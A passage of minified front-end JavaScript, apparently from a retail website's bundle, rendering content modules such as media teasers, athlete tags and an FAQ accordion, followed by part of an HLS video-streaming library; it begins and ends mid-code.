e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&eb.hasPositionData(e)?(0,ep.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&eb.hasPositionData(t)?(0,ep.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eE(e){return e?.related&&0!==e.related.length?e.related:null}function ek(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,ep.getSimpleOverlayPosition)(r,a):"hidden"}var eC=e.i(103265),ew=e.i(607700);function eL({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,V.useAnalytics)(),{handleCtaClickEvent:d}=(0,ew.useTrackingEvents)(l),u=(0,ep.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,k.jsx)("a",{href:u,...n,children:i??c}):(0,k.jsx)(eC.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eA=e.i(830485),eI=e.i(251189),eR=e.i(721761);let eM=(e,t,i,s)=>{let r=(0,eu.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaPicture)(e):(0,eu.isCmPicture)(e),l=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaVideo)(e):(0,eu.isCmVideo)(e),n=(0,P.ensureString)(e?.alt||e.name);if(a){let a=s?(0,e_.getScene7Recipe)(s):null,l=(0,ev.getImageDimensions)(e,i,a);if(!r||!l)return F.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,e_.scene7RecipeBuilder)(r,d,o),c=i?ed.default.tabletDown:ed.default.desktopUp;return(0,k.jsxs)("span",{className:eA.default["image-container"],children:[(0,k.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,k.jsxs)("picture",{children:[(0,k.jsx)(eR.TransparentSource,{media:c}),(0,k.jsx)(en.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return F.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,eu.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,eu.isUaMedia)(e)&&(0,eu.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,eu.isLinkedVideo)(e)),f=(m&&(0,eu.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,p=i?ed.default.desktopUp:ed.default.tabletDown,g=(0,k.jsx)(eo.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:p,linkedVideo:m,alt:n});return t?g:(0,k.jsx)(el.default,{children:g})}return null},eD=e=>(0,eu.isUaMedia)(e)?e.mediaType:e.type,eP=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,C.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,C.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eD(h)||void 0,p=m&&eD(m)||void 0,{isMobile:g}=(0,eI.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eT(y),T=v&&new eT(v),x=function(e){if(!eE(e))return!1;let t=ek(e),i=ek(e,"desktop");return"hidden"!==t||"hidden"!==i}(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,C.useMemo)(()=>(0,k.jsxs)(k.Fragment,{children:[m&&(0,k.jsx)("div",{className:"module__dt-hide",children:eM(m,!!s,!1,o)}),h&&(0,k.jsx)("div",{className:"module__mb-hide",children:eM(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(g?p:f)&&x?(0,k.jsx)(eL,{parent:e,link:x,locale:l,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eO=e.i(170837);class eN extends ex{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return eN.getSingleAthleteData(t,i)}).filter(P.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,eu.isLinkedAthlete)(e));if(!i||!(0,eu.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,ep.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,ep.getLinkedContentSetting)(r)?(0,ep.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let eF=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,C.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new eN(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){F.default.error(e)}return null},[e]),c=(0,C.useMemo)(()=>e.related?.length?new eb(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,C.useMemo)(()=>h?new eT(h).hotspots:null,[h]),f=e?.uaMedia?.[i],p=(0,C.useMemo)(()=>f?new eT(f).hotspots:null,[f]),g=(0,P.ensureString)(f?.externalAssetId),_=(0,P.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&G.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,k.jsxs)("div",{className:t,children:[(0,k.jsx)(eP,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,k.jsx)(z.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,k.jsx)(eO.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),p&&(0,k.jsx)(eO.default,{hotspots:p.map(e=>e.toUniversal()),analytics:g}),c&&(0,k.jsx)(ea,{...c})]})}catch(e){return F.default.error(e),null}};var ej=e.i(181786),eU=e.i(765590);let eB=({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,k.jsx)(eU.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,k.jsxs)("section",{className:(0,w.default)(ej.default.article,t),children:[s,(0,k.jsx)(eF,{locale:i,className:ej.default.article__img,data:e})]})},e$=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,C.useState)(t);return(0,k.jsxs)("div",{className:B.default.accordion__item,children:[(0,k.jsxs)("button",{type:"button",className:B.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,k.jsx)("span",{className:B.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,k.jsx)($.ChevronUpIcon,{color:"var(--color-black)",className:(0,w.default)({[B.default["accordion__icon--open"]]:s,[B.default["accordion__icon--closed"]]:!s})})})]}),(0,k.jsx)("div",{className:s||t?B.default.accordion__show:B.default.accordion__hide,children:(0,k.jsx)(eB,{data:e,locale:i,className:B.default.accordion__content})})]})},eG=({data:e,locale:t})=>{let[i,s]=(0,C.useState)(!1),{desktopCss:r,mobileCss:a}=(0,C.useMemo)(()=>({...(0,ep.getCssColor)(e)}),[e]),l=(0,H.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,k.jsx)(e$,{item:e,openAll:i,locale:t},s));return(0,k.jsxs)("section",{className:`${B.default.accordion} ${a} ${r}`,children:[(0,k.jsx)(j.default,{data:e,className:B.default.accordion__hdr,locale:t}),(0,k.jsx)(U.default,{data:e,className:B.default.accordion__subhdr,locale:t}),(0,k.jsx)("div",{className:B.default.accordion__block,children:o}),(0,k.jsx)("button",{type:"button",className:B.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var ez=e.i(858498),eV=e.i(579053),eH=e.i(980401),eq=e.i(941306);let eW=({module:e,slides:t,placement:i,locale:s})=>(0,k.jsx)("div",{className:`module__list ${eq.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,k.jsxs)("div",{className:`${eq.default["image-primary"]} module__list-item`,children:[(0,k.jsx)(eP,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,k.jsx)("div",{className:"module__list-item-content",children:(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eL,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eK=e.i(377657),eK=eK;let eY=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eP,{locale:t,data:e,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,k.jsxs)("div",{className:"module__list-item-content",children:[(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eL,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a)})})}),(0,k.jsx)(j.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eX=e.i(560053);e.s(["ContentCarouselSwiperSkeleton",()=>ne],985658);var eZ=e.i(247570),eQ=e.i(908803),eJ=e.i(863756),e0=e.i(806026),e1=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e2=e.i(311747);function e3(e){let[t,i]=(0,C.useState)(!1);(0,C.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e4=e.i(608222);function e5({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,C.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,k.jsx)("source",{media:e,...a})}var e8={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e8.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e6=e8.exports;function e9(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function e7(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e9(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):e9(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function te(){return(te=Object.assign.bind()).apply(this,arguments)}let tt=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},ti=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=ts},ts=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,tr=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),ta=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),tl=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),tn=function(){},to={trace:tn,debug:tn,log:tn,warn:tn,info:tn,error:tn},td=to,tu=td,tc=/^(\d+)x(\d+)$/,th=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tm{constructor(e){"string"==typeof e&&(e=tm.parseAttrList(e)),te(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=tc.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(th.lastIndex=0;null!==(t=th.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tf{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){tu.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=te(new tm({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);tt(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(tt(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&tt(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class tp{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var tg="audio",t_="video",ty="audiovideo";class tv{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[tg]:null,[t_]:null,[ty]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e6.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tS extends tv{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new tp,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!tt(this.programDateTime))return null;let e=tt(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[tg]=null,e[t_]=null,e[ty]=null}}class tT extends tv{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new tp,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tx{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let 